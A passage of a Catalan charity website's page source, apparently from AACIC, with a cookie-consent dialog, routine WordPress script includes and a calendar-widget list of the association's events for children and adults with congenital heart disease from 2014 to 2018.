									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Màrqueting</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestiona les opcions</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestiona els serveis</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestiona {vendor_count} proveïdors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Llegeix més sobre aquests propòsits</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Desar preferències</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Configurador de cookies</button>

</div><script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aacic.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js" id="foundation-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js" id="aacic-js"></script>
<script type="text/javascript" id="jamgo-widget-calendar-js-extra">
/* <![CDATA[ */
var calendar_params = {"admin_url":"https:\/\/www.aacic.org\/wp-admin\/","path_url":"https:\/\/www.aacic.org\/ca\/llistat-events\/","list_dates":[{"date":"20140426","title":"Jornades solid\u00e0ries de petanca i bitlles catalanes a Sant Feliu Sasserra"},{"date":"20140426","title":"72 jugadors de petanca i 120 bitllaires competeixen per una causa solid\u00e0ria"},{"date":"20140511","title":"Primera competici\u00f3 de hip hop solidari Batega"},{"date":"20140511","title":"\u00c8xit en la primera competici\u00f3 solid\u00e0ria de hip hop Batega en suport als infants i joves amb problemes de cor de naixement"},{"date":"20140524","title":"Emociona't a la II Jornada del Cor a PortAventura"},{"date":"20140524","title":"Prop de 3.000 persones celebren la II Jornada del Cor a PortAventura"},{"date":"20140627","title":"IX Col\u00f2nies d\u2019Estiu per a infants i joves de 6 a 19 anys"},{"date":"20140628","title":"Figueres pedala ben fort per les cardiopaties cong\u00e8nites per tercer any"},{"date":"20140628","title":"Gran \u00e8xit de la Pedala 2014 a Figueres"},{"date":"20140726","title":"Bateig de Vela"},{"date":"20140726","title":"23 infants i joves participen al Bateig de vela 2014"},{"date":"20141011","title":"20a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20141108","title":"II Marxeta en suport als nens i nenes amb cardiopatia cong\u00e8nita"},{"date":"20141108","title":"M\u00e9s d\u2019un centenar d\u2019infants i joves participen en la II Marxeta de Sant Pau"},{"date":"20150311","title":"Inauguraci\u00f3 del CEE de Reus i obertura de les preinscripcions escolars"},{"date":"20150314","title":"Primera jornada de l'AACIC CorAvant: Viure la vida conscientment"},{"date":"20150314","title":"Connecta't a la vida"},{"date":"20150325","title":"Trobada de metges a Tarragona amb l'AACIC"},{"date":"20150412","title":"II Competici\u00f3 de Hip Hop Solidari Batega"},{"date":"20150412","title":"La Batega! es consolida a Fornells de la Selva"},{"date":"20150424","title":"Elefante Trunk Catering & Events amb l'AACIC CorAvant"},{"date":"20150427","title":"La llegenda de Sant Jordi a l\u2019Hospital de la Vall d\u2019Hebron"},{"date":"20150509","title":"Emociona't a la III Jornada del Cor a PortAventura"},{"date":"20150509","title":"PortAventura s'emociona amb la III Jornada del Cor"},{"date":"20150513","title":"Com es viu a l'escola amb una cardiopatia cong\u00e8nita?"},{"date":"20150513","title":"Eug\u00e8nia Sol\u00e9, Gemma Solsona i Ariadna Marsal van parlar sobre com es viu amb una cardiopatia cong\u00e8nita a l'escola"},{"date":"20150530","title":"Cap de setmana a la natura per a joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20150530","title":"38 persones gaudeixen de les mini col\u00f2nies i del cap de setmana per a joves i adults a Veciana"},{"date":"20150603","title":"L'esport i l'activitat f\u00edsica en infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20150603","title":"El Dr. Gonz\u00e1lez, Gemma Solsona i Pere Pineda parlen sobre esport i cardiopatia cong\u00e8nita"},{"date":"20150612","title":"Serge Ibaka visita als infants hospitalitzats a la Vall d'Hebron"},{"date":"20150613","title":"III Fira d'associacions de Salut de les terres de Lleida"},{"date":"20150614","title":"Concert solidari a la Bas\u00edlica de Santa Maria del Pi de Barcelona"},{"date":"20150614","title":"Prop de 200 persones gaudeixen del concert Solidari de l\u2019Orquestra dels Amics de la UNESCO"},{"date":"20150620","title":"Aquest 2015, Figueres torna a pedalar per les cardiopaties cong\u00e8nites"},{"date":"20150620","title":"100 bicicletes pedalen pels infants i joves amb cardiopatia cong\u00e8nita a Figueres"},{"date":"20150703","title":"Campaments d'estiu per a joves a partir de 16 anys"},{"date":"20150724","title":"Bateig de vela"},{"date":"20150724","title":"Capitans i capitanes per un dia al Bateig de vela 2015"},{"date":"20150810","title":"Bon estiu!"},{"date":"20150926","title":"L'AACIC a la Fira d'entitats de Banyoles"},{"date":"20151009","title":"Torneig de padel solidari a Valls"},{"date":"20151009","title":"La Plana d\u2019en Berga viu un cap de setmana solidari espectacular"},{"date":"20151015","title":"Tenim loteria de l'AACIC! Aquest any juguem al 95.073 i al 64.796"},{"date":"20151024","title":"21a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20151024","title":"Vols fer voluntariat a la 21a Gran Festa del Cor?"},{"date":"20151024","title":"Bombolles de sab\u00f3 a la 21a Gran Festa del Cor"},{"date":"20151024","title":"Participa al taller \"Pinta'm quatre ratlles\" de la Gran Festa del Cor"},{"date":"20151024","title":"Viatges Ad\u00f2nia us apropa a la Gran Festa del Cor"},{"date":"20151024","title":"A la tarda de la Gran Festa del Cor... viatjarem al Pa\u00eds de les Meravelles!"},{"date":"20151024","title":"Tony Corvillo, Toni Alb\u00e0 i M\u00e0rius Serra pujaran a la Gran Festa del Cor"},{"date":"20151024","title":"Comen\u00e7a el compte enrere..."},{"date":"20151024","title":"El dia de la Gran Festa el mocador \u00e9s el protagonista de la solidaritat"},{"date":"20151024","title":"I tu, com vius la Gran Festa del Cor?"},{"date":"20151024","title":"La Festa del Cor commemora l'Any Internacional de la Llum"},{"date":"20151024","title":"Ja ho tenim tot a punt!"},{"date":"20151107","title":"III Marxeta en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151107","title":"Ja hi ha 99 inscrits a la Marxeta del Cor i 20 al taller de fit walking"},{"date":"20151107","title":"Gran mat\u00ed solidari pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20151201","title":"Suma't al Giving Tuesday amb el projecte A cor obert"},{"date":"20160120","title":"\u00c0ngels Est\u00e9vez participa en una sessi\u00f3 cl\u00ednica del departament de pediatria de l'Hospital Sant Joan de Reus"},{"date":"20160212","title":"Xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\""},{"date":"20160212","title":"Una trentena de persones assisteixen a la xerrada \"Viure i conviure amb una cardiopatia cong\u00e8nita\" a Flix"},{"date":"20160219","title":"Participem a la Jornada Cardiologia i Esport Screening Preparticipatiu"},{"date":"20160221","title":"Horta, m\u00e0gia directa al cor"},{"date":"20160221","title":"440 persones envoltades de m\u00e0gia al Festival Phorta Solid\u00e0ria"},{"date":"20160223","title":"Assistim a la xerrada Malalties del cor a Girona"},{"date":"20160309","title":"Concert solidari a la Sala Luz de Gas pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160309","title":"300 persones ballen per les cardiopaties cong\u00e8nites a la Sala Luz de Gas"},{"date":"20160310","title":"Assistim a l'acte de celebraci\u00f3 de 50\u00e8 aniversari de l'Hospital Materno Infantil de la Vall d'Hebron"},{"date":"20160316","title":"Presentem la recerca sobre cardiopaties cong\u00e8nites al congr\u00e9s de cardiologia pedi\u00e0trica i cong\u00e8nita de Rotterdam"},{"date":"20160409","title":"Vine a la Trobada de l'AACIC CorAvant!"},{"date":"20160409","title":"Una trobada plena d\u2019emocions"},{"date":"20160418","title":"La llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20160507","title":"IV Festa del Cor a PortAventura World"},{"date":"20160507","title":"Aquest dissabte, Emociona\u2019t"},{"date":"20160507","title":"El cor de PortAventura World batega d\u2019emoci\u00f3"},{"date":"20160527","title":"La Setmana del Cor de Girona es centra en les cardiopaties cong\u00e8nites"},{"date":"20160527","title":"Tractem les necessitats m\u00e9s emocionals i aquelles difer\u00e8ncies que no es veuen"},{"date":"20160601","title":"Girona celebra la XX Setmana del Cor"},{"date":"20160602","title":"Estand informatiu sobre cardiopaties cong\u00e8nites a la XX Setmana del Cor de Girona"},{"date":"20160602","title":"Una APP acosta l\u2019activitat f\u00edsica a les persones m\u00e9s sedent\u00e0ries"},{"date":"20160604","title":"Aquest dissabte participem a la 6a Mostra d'Entitats a Banyoles"},{"date":"20160611","title":"Molt bona acollida de les sessions de l\u2019espai de pares i mares de Tarragona"},{"date":"20160614","title":"Dibuixos que desperten somriures als infants hospitalitzats"},{"date":"20160618","title":"Vermut en suport als infants i joves amb problemes de cor"},{"date":"20160618","title":"300 persones assisteixen al vermut solidari a Valls pels infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20160620","title":"Assistim a l\u2019Assemblea General de COCEMFE Catalunya i COCEMFE Barcelona"},{"date":"20160621","title":"Participem a la Jornada dels 25 anys de l\u2019Associaci\u00f3 Catalana de Bio\u00e8tica"},{"date":"20160702","title":"Fes un Break, una proposta diferent"},{"date":"20160702","title":"Encantats amb el Fes un Break"},{"date":"20160702","title":"Una setmana plena d\u2019experi\u00e8ncies i emocions"},{"date":"20160710","title":"XI col\u00f2nies d'estiu"},{"date":"20160710","title":"Unes col\u00f2nies que segur que no oblidaran mai"},{"date":"20160710","title":"Dem\u00e0 s'acaben les col\u00f2nies!"},{"date":"20160729","title":"Bateig de vela"},{"date":"20160729","title":"Navegant pel Masnou"},{"date":"20160922","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160923","title":"Les cardiopaties cong\u00e8nites presents al II Congr\u00e9s per a pacients amb malalties cardiovasculars"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160924","title":"6a Mostra d\u2019Entitats d\u2019Acci\u00f3 Social del Pla de l\u2019Estany"},{"date":"20160927","title":"Assistim a la Jornada de celebraci\u00f3 del 10\u00e8 aniversari de l\u2019Acord Ciutad\u00e0"},{"date":"20161013","title":"Confer\u00e8ncia-tert\u00falia \"Viure i conviure amb el cor. El dia a dia de les cardiopaties cong\u00e8nites\""},{"date":"20161013","title":"Participem en una confer\u00e8ncia-tert\u00falia per apropar la realitat de les cardiopaties cong\u00e8nites a la poblaci\u00f3 gironina"},{"date":"20161014","title":"Presentem el projecte \"Cors Valents\" al Parlament de Catalunya"},{"date":"20161015","title":"22a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20161015","title":"2.000 persones participen a la Gran Festa del Cor al Parc d'Atraccions Tibidabo"},{"date":"20161020","title":"Assistim a una sessi\u00f3 de treball del Consell Consultiu de Pacients i la Xarxa d\u2019Hospitals i Centres Promotors de la Salut"},{"date":"20161027","title":"Comencen els Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161028","title":"V Torneig Solidari de P\u00e0del a Valls en suport als infants i joves amb problemes de cor"},{"date":"20161028","title":"Un centenar de persones participen al Torneig de p\u00e0del solidari per les cardiopaties cong\u00e8nites a Valls"},{"date":"20161105","title":"Jornada solid\u00e0ria Fem-ho junts per la inf\u00e0ncia"},{"date":"20161105","title":"Gran \u00e8xit de la Jornada \"Fem-ho junts per la inf\u00e0ncia\""},{"date":"20161117","title":"Assistim al II International Congress of Clinical and Health Psychology on Children and Adolescents"},{"date":"20161119","title":"IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161119","title":"R\u00e8cord d\u2019assist\u00e8ncia a la IV Marxeta del cor en suport als infants i joves amb cardiopatia cong\u00e8nita"},{"date":"20161124","title":"2a trobada dels Ciber-Espais per a pares i mares amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20161201","title":"Cor que juga, cor que es cura"},{"date":"20161202","title":"Consolidem la relaci\u00f3 amb ACNUR Espanya pel projecte \"Cors Valents\""},{"date":"20161202","title":"Busquem vies de col\u00b7laboraci\u00f3 amb el Ministerio del Interior pel projecte \"Cors Valents\""},{"date":"20161202","title":"L\u2019Espai de pares i mares de l\u2019AACIC a Girona convida a dos testimonis que expliquen la seva experi\u00e8ncia de viure i conviure amb una cardiopatia cong\u00e8nita"},{"date":"20161212","title":"Participem com a jurat d\u2019un projecte solidari a l\u2019Escola Mare de D\u00e9u dels \u00c0ngels de Barcelona"},{"date":"20161216","title":"Assistim a l\u2019acte de celebraci\u00f3 del Dia Internacional del Voluntariat Social a Barcelona"},{"date":"20161218","title":"Presentem el documental de la 22a Gran Festa del Cor al Festival Incl\u00fas"},{"date":"20161222","title":"Les fam\u00edlies que participen als Ciber-Espais de l\u2019AACIC es reuneixen per tercera vegada"},{"date":"20170103","title":"Primeres col\u00f2nies de Nadal de l\u2019AACIC CorAvant"},{"date":"20170103","title":"Aventures.Cor Nadal 2017"},{"date":"20170114","title":"Bodypump 100 per les cardiopaties cong\u00e8nites"},{"date":"20170114","title":"M\u00e9s de 150 persones participen a la coreografia de BodyPump100 en suport a les cardiopaties cong\u00e8nites"},{"date":"20170125","title":"Parlem de la import\u00e0ncia de la comunicaci\u00f3 amb els fills a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170125","title":"Assistim a l\u2019acte de presentaci\u00f3 del Tibidabo Solidari"},{"date":"20170204","title":"Vine a l'acte de la Pla\u00e7a Eivissa del districte d'Horta pels refugiats i amb els refugiats!"},{"date":"20170204","title":"Assistim a l'acte pels refugiats i amb els refugiats del barri d'Horta-Guinard\u00f3"},{"date":"20170214","title":"Suma't a la campanya #corquecreix"},{"date":"20170214","title":"\"Volem sensibilitzar a la societat perqu\u00e8 coneguin que hi ha persones que neixen, creixen i viuen amb una cardiopatia cong\u00e8nita\""},{"date":"20170214","title":"\"Actualment hi ha m\u00e9s joves i adults amb cardiopatia cong\u00e8nita que no pas infants que neixen\""},{"date":"20170214","title":"Repartim cors de ganxet i de papirofl\u00e8xia a l\u2019Hospital Materno-Infantil Vall d\u2019Hebron"},{"date":"20170218","title":"Seguim fent passos per l\u2019acollida de persones refugiades i migrants"},{"date":"20170218","title":"Cal\u00e7otada de l\u2019Espai de pares i mares de Tarragona"},{"date":"20170312","title":"Enhorabona Manolo!"},{"date":"20170317","title":"Participem a la Jornada de Psicologia en Cardiopat\u00edas Cong\u00e9nitas de la SECPCC"},{"date":"20170322","title":"Acostem les cardiopaties cong\u00e8nites als alumnes d\u2019INEFC"},{"date":"20170323","title":"Assistim a la jornada \u201cHealthcom\u201917. Comunicaci\u00f3n, lenguaje y salud\u201d"},{"date":"20170325","title":"Curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170325","title":"Gran \u00e8xit de participaci\u00f3 al curs d\u2019iniciaci\u00f3 a Pallasso d\u2019Hospital"},{"date":"20170327","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Barcelona"},{"date":"20170328","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a Tarragona"},{"date":"20170405","title":"Participem a una jornada sobre l\u2019escolaritzaci\u00f3 dels infants i adolescents durant els processos de malaltia i hospitalitzaci\u00f3"},{"date":"20170410","title":"Aventures.Cor Setmana Santa 2017"},{"date":"20170410","title":"Els nens, nenes, nois i noies gaudeixen a les col\u00f2nies Aventures.Cor de Setmana Santa"},{"date":"20170411","title":"Entrevista a la Dra. Laura Dos al Programa Divendres de TV3"},{"date":"20170419","title":"Representem la llegenda de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20170423","title":"Aquest Sant Jordi tindrem paradeta solid\u00e0ria a Tarragona i a Reus"},{"date":"20170427","title":"Assistim a la taula rodona sobre com afecta la discapacitat al m\u00f3n del treball"},{"date":"20170508","title":"Sara Caelles parla de les cardiopaties cong\u00e8nites i de l\u2019AACIC a Lleida TV"},{"date":"20170517","title":"Trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170517","title":"Taller de relaxaci\u00f3 i color ter\u00e0pia a l\u2019Espai de pares i mares de Tarragona"},{"date":"20170517","title":"Participem a l\u2019Assemblea anual de Cardioalianza i en un taller per treballar la relaci\u00f3 metge-pacient"},{"date":"20170517","title":"\u201cHem de buscar m\u00e9s temps per dedicar-nos a nosaltres mateixos\u201d"},{"date":"20170527","title":"Trobada de fam\u00edlies amb fills i filles amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Trobada d'adults amb cardiopatia cong\u00e8nita"},{"date":"20170527","title":"Compartim experi\u00e8ncies a la Trobada anual de l\u2019AACIC CorAvant"},{"date":"20170601","title":"21a Setmana del Cor de Girona"},{"date":"20170607","title":"2a trobada virtual de joves amb cardiopatia cong\u00e8nita"},{"date":"20170607","title":"Els nois i les noies de la trobada virtual estan entusiasmats perqu\u00e8 segueixi endavant aquest espai"},{"date":"20170609","title":"5a Fira d'Associacions de Salut de les Terres de Lleida"},{"date":"20170610","title":"6a Mostra d'Entitats Socials al Pla de l'Estany"},{"date":"20170617","title":"Vermut solidari Electrovallenc"},{"date":"20170630","title":"La Fundaci\u00f3 CorAvant s\u2019incorpora a la Federaci\u00f3 ECOM"},{"date":"20170716","title":"Aventures.Cor Estiu 2017"},{"date":"20170716","title":"Diumenge comencen les Aventures.Cor d\u2019estiu per a infants i joves amb cardiopatia cong\u00e8nita!"},{"date":"20170716","title":"La qualitat de vida de les persones amb cardiopatia cong\u00e8nita i el pas de l\u2019infant a l'adult, temes principals de l\u2019International Congenital Heart Leadership Summit"},{"date":"20170716","title":"3000 cardi\u00f2legs pedi\u00e0trics de tot el m\u00f3n es reuneixen a Barcelona per intercanviar coneixements"},{"date":"20170717","title":"Assistim al VII Congr\u00e9s Mundial de Cardiologia Pedi\u00e0trica i Cirurgia Card\u00edaca"},{"date":"20170720","title":"Presentaci\u00f3 del llibre \"Ten\u00eda que sobrevivir\" a La Casa del Llibre de Barcelona"},{"date":"20170720","title":"\u201cCuando te pasan cosas importantes en la vida, lo que importa no es lo que te pas\u00f3, sino qu\u00e9 haces con esta experiencia\u201d"},{"date":"20170723","title":"Unes Aventures.Cor d\u2019estiu plenes d\u2019emocions"},{"date":"20170723","title":"Els nens, nenes, nois i noies de les Aventures.Cor d'estiu tornen amb unes motxilles plenes de vida i aventures"},{"date":"20170728","title":"Bateig de Vela al Masnou"},{"date":"20170728","title":"Naveguem a vela pel Masnou"},{"date":"20170807","title":"L\u2019AACIC passar\u00e0 un dia a PortAventura Park amb els \u201cCors Valents\u201d"},{"date":"20170826","title":"La prevenci\u00f3 de les malalties cardiovasculars, un dels eixos principals de l'ESC Congres 2017"},{"date":"20170914","title":"2a edici\u00f3 de Xpatient Barcelona Congress"},{"date":"20170915","title":"Barcelona engalanada per la Gran Festa del Cor"},{"date":"20170916","title":"Fem-ho junts per la inf\u00e0ncia - 2a edici\u00f3"},{"date":"20170929","title":"Feli\u00e7 Dia Mundial del Cor"},{"date":"20170930","title":"23a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20170930","title":"Queda nom\u00e9s un mes!"},{"date":"20170930","title":"La falca de la Gran Festa del Cor es grava a l\u2019Estudi B\u00e1rbara Granados"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem dos packs d\u2019Oques Grasses"},{"date":"20170930","title":"CoolCards Barcelona reparteix els flyers de la 23a Gran Festa del Cor"},{"date":"20170930","title":"A la Gran Festa del Cor sortejarem suc i melmelada artesana de Can Salva"},{"date":"20170930","title":"Catalunya R\u00e0dio, RAC1, RAC105, BTV R\u00e0dio, Club Super3 i diari Ara difonen la Gran Festa del Cor"},{"date":"20170930","title":"Sorteig de samarretes de Cardiopat\u00edas cong\u00e9nitas Outdoor Team a la Gran Festa del Cor"},{"date":"20170930","title":"Taller de ventalls a la Gran Festa del Cor de la m\u00e0 d'Activijoc"},{"date":"20170930","title":"Una Gran Festa del Cor ben animada!"},{"date":"20170930","title":"Sorteig d'Oli d'oliva Castell d'Or a la Gran Festa del Cor"},{"date":"20170930","title":"Horta Guinard\u00f3, Acci\u00f3 C\u00edvica de la Generalitat de Catalunya, l'Ajuntament de Badalona i altres ajuntaments catalans difonen la Gran Festa del Cor"},{"date":"20170930","title":"Al sorteig solidari de la Gran Festa del Cor tamb\u00e9 hi haur\u00e0 pastissets de xocolata de Peralta Pastissers"},{"date":"20170930","title":"Aladdin a la Gran Festa del Cor"},{"date":"20170930","title":"4t concurs fotogr\u00e0fic: \"I tu, com vius la Gran Festa?\""},{"date":"20170930","title":"Els infants i joves amb cardiopatia cong\u00e8nita, experts en el cor"},{"date":"20170930","title":"M\u00e9s de 5.400 persones viuen la 23a Gran Festa del Cor"},{"date":"20171003","title":"3 d'octubre: Aturada General"},{"date":"20171014","title":"Caminada solid\u00e0ria en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171014","title":"Una trentena de persones participen a la caminada per les cardiopaties cong\u00e8nites"},{"date":"20171017","title":"L'Hospital Vall d\u2019Hebron presenta el projecte del nou Centre de Neonatologia Avan\u00e7ada"},{"date":"20171020","title":"Els nens i les nenes de l'Espai infantil de Girona entusiasmats amb l'espectacle de Vilob\u00ed M\u00e0gics"},{"date":"20171020","title":"Assistim a la 10a Jornada d\u2019humanitzaci\u00f3 d\u2019hospitals per a infants"},{"date":"20171025","title":"\u201cEns ha faltat temps!\u201d, afirmaven en la 1a trobada virtual de joves i adults amb cardiopatia cong\u00e8nita"},{"date":"20171025","title":"Participem en la XII Jornada Catalana Voluntariat i Salut"},{"date":"20171028","title":"Les cicatrius que ens donen la vida"},{"date":"20171028","title":"Una trobada molt emotiva a Lleida"},{"date":"20171116","title":"Participem en el III Congr\u00e9s Internacional de Psicologia Cl\u00ednica en infants i adolescents"},{"date":"20171116","title":"Presentem el projecte d\u2019atenci\u00f3 a persones amb cardiopatia i les seves fam\u00edlies durant l'hospitalitzaci\u00f3 al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171116","title":"Els projectes Espais de trobada online i Espais de pares i mares al Congr\u00e9s Internacional de Psicologia Cl\u00ednica"},{"date":"20171118","title":"\"Vull que em coneguin per qui s\u00f3c i no per la cicatriu que tinc\""},{"date":"20171122","title":"El dia a dia de conviure amb una cardiopatia cong\u00e8nita a l'Espai on-line de joves i adults"},{"date":"20171127","title":"Parlem de prendre consci\u00e8ncia de la cardiopatia i com explicar-ho als fills a l'Espai on-line de pares i mares"},{"date":"20171209","title":"Dibuixos pels infants que estan a l\u2019hospital al Mercat Central de Tarragona"},{"date":"20171214","title":"Paradeta solid\u00e0ria a Kostal"},{"date":"20171215","title":"Treballem la por a l'Espai Infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20171217","title":"II Caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171217","title":"Gran \u00e8xit de participaci\u00f3 en la II caminada en fam\u00edlia per les cardiopaties cong\u00e8nites"},{"date":"20171218","title":"L\u2019AACIC a l\u2019acte de reconeixement del voluntariat de l\u2019Hospital Universitari Vall d\u2019Hebron"},{"date":"20171218","title":"Les pors i la sobreprotecci\u00f3 a l'Espai on-line de pares i mares"},{"date":"20180102","title":"Aventures.Cor Nadal 2018"},{"date":"20180102","title":"Unes Aventures.Cor de Nadal inoblidables"},{"date":"20180117","title":"Viatges, assegurances i cateterismes a l\u2019Espai on-line de joves i adults"},{"date":"20180119","title":"Participem en una taula rodona del M\u00e0ster de Pedagogia Hospital\u00e0ria de la Universitat de Barcelona"},{"date":"20180207","title":"Unim esfor\u00e7os amb professionals dels CDIAP per millorar el desenvolupament dels infants amb cardiopatia cong\u00e8nita"},{"date":"20180209","title":"Gran \u00e8xit en les activitats a l\u2019Espai infantil i a l\u2019Espai de pares i mares de Girona"},{"date":"20180212","title":"Suma't a la campanya #corqueviu!"},{"date":"20180214","title":"Avui celebrem el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"Repartim joguines a l'Hospital Vall d'Hebron per celebrar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180214","title":"R\u00e0dio Rub\u00ed fa ress\u00f2 del Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20180214","title":"\"Volem conscienciar que els infants amb cardiopatia cong\u00e8nita neixen, viuen, sobreviuen i tenen un dia a dia\""},{"date":"20180226","title":"La relaci\u00f3 entre germans quan un t\u00e9 cardiopatia cong\u00e8nita a l'Espai on-line de pares i mares"},{"date":"20180228","title":"Parlem del certificat de discapacitat a l'Espai de pares i mares de Tarragona"},{"date":"20180304","title":"III Caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180304","title":"\u00c8xit de la III caminada solid\u00e0ria per les cardiopaties cong\u00e8nites"},{"date":"20180313","title":"6a Fira disCapacitat & Ocupaci\u00f3 de Barcelona"},{"date":"20180315","title":"Establim contacte amb la Fundaci\u00f3 Al\u00edcia"},{"date":"20180317","title":"Participem al Tortosa English Festival"},{"date":"20180319","title":"La vida de parella quan tenim un fill o una filla amb cardiopatia cong\u00e8nita"},{"date":"20180324","title":"Gran \u00e8xit del curs Recursos expressius per al Clown d'hospital \u2013 nivell 2"},{"date":"20180326","title":"Aventures.Cor Setmana Santa 2018"},{"date":"20180327","title":"Canal 21 Ebre entrevista a Mireia Salvador, psic\u00f2loga de l'AACIC CorAvant"},{"date":"20180328","title":"Recordem les Aventures.Cor de Setmana Santa amb un gran somriure"},{"date":"20180403","title":"L'AACIC CorAvant a Canal Terres de l'Ebre"},{"date":"20180403","title":"Parlem de l'AACIC CorAvant a Canal Terres de l\u2019Ebre"},{"date":"20180413","title":"Parlem de com s\u00f3c jo als espais de trobada de Girona"},{"date":"20180414","title":"V Festa del Cor a PortAventura World"},{"date":"20180414","title":"Aquest cap de setmana serem al Tortosa English Festival"},{"date":"20180414","title":"Tot a punt per a la Festa del Cor a PortAventura d'aquest dissabte"},{"date":"20180414","title":"El cor segueix bategant a PortAventuraWorld"},{"date":"20180415","title":"Les cardiopaties cong\u00e8nites presents al Tortosa English 